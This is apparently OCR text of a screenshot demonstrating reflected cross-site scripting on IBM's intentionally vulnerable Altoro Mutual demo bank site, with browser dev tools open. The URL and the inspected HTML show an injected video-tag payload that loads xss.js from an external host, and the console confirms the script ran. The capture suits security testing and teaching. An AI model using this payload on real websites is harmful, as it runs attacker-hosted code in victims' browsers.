 Altoro Mutual
Not secure
demo.testfire.net/index.jsp?content=<video%20onloadedmetadata="s=document.createElement(%27script%27);s.src=%27//
...
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING
LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments &
Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Failed due to The requested resource (/static/
Privacy Policy | Security Statement | Server Status Check | REST API | © 2020 Altoro Mutual, Inc.
This web application is open source! Get your copy from GitHub and take advantage of advanced features
The AltoroJ website is published by IBM Corporation for the sole purpose of demonstrating the effectiveness of IBM products in
detecting web application vulnerabilities and website defects. This site is not a real banking site. Similarities, if any, to third
party products and/or websites are purely coincidental. This site is provided "as is" without warranty of any kind, either express
or implied. IBM does not assume any risk in relation to your use of this website. For more information, please go to
http://www-142.ibm.com/software/products/us/en/subcategory/SWI10.
Elements Console Sources Network Performance Memory Application Security »
<tr>
<!-- END HEADER -->
<td valign="top" class="cc br bb">…</td>
<!-- TOC END -->
<td valign="top" colspan="3" class="bb">
<p> == $0
"Failed due to The requested resource (/static/"
<video onloadedmetadata=
"s=document.createElement('script');s.src='//
/xss.js';document.body.appendChild(s)">…
</video>
</p>
</td>
<!-- BEGIN FOOTER -->
</tr>
</tbody>
</table>
<div id="footer" style="width: 99%;">…</div>
<!-- END FOOTER -->
html body table tbody tr td.bb p
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
td, p { style.css:18
margin: 10px;
padding: 3px 10px 3px 10px;
}
body, table, td, p { style.css:1
color: #000000;
font: 10px Verdana, Arial, Sans-Serif;
line-height: 1.6;
}
p { user agent stylesheet
display: block;
margin-block-start: 1em;
margin-block-end: 1em;
margin-inline-start: 0px;
margin-inline-end: 0px;
Console
top Filter Default levels
xss from xss.js:1